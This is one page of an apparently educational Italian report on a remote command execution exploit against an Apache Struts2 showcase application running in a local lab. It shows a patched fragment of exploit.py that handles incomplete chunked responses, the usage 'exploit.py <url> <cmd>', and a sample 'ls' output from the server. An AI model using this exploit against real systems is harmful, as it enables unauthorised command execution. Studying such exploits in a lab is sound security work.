 un'eccezione. L'errore era legato ai Chunk ricevuti dallo script da parte del server. Tali Chunk
risultavano corrotti o incompleti e questo causava la terminazione dello script.
Ho risolto il problema con il seguente codice:
26
27 # split url into two substrings: address and path
28 address, path = url.split('/', 1)
29 path = '/' + path
30
31 # Incomplete Chunk Read error handling
32 try:
33 conn = http.client.HTTPConnection(address)
34 conn.request("POST", path, " ", headers)
35 page = conn.getresponse().read()
36 except (http.client.IncompleteRead) as e:
37 page = e.partial
38
Fig. 5 - exploit.py
Premesso che il problema era un Chunk incompleto o mal formato ho deciso di racchiudere
la ricezione dei Chunk all'interno di un blocco try except. In questo modo nel caso in cui
un errore del tipo IncompleteRead è generato, viene prelevata soltanto la pagina parziale
ovvero l'insieme dei Chunk letti fino a quel momento come si osserva nella riga 37. Tale
patch ha risolto il problema e l'output viene stampato senza alcun problema.
La sintassi per l'utilizzo dell'exploit è la seguente:
• exploit.py <url> <cmd>
dove url è quello del server da attaccare e cmd è il comando che si vuole eseguire su
tale server.
L'esecuzione di un semplice comando ls produce il seguente output:
❯ python exploit.py localhost:8080/struts2_2.3.15.1-showcase/showcase.action 'ls'
apache-tomcat-9.0.0.M26
apache-tomcat-9.0.0.M26.tar.gz
jdk-8u171-linux-x64.tar.gz
myWebApp
server-setup-script.sh
startup.sh
struts-2.5.10-all.zip
velocity.log
Fig. 6
Lo script stampa tutti i file contenuti all'interno di una cartella del server remoto.
14 / 33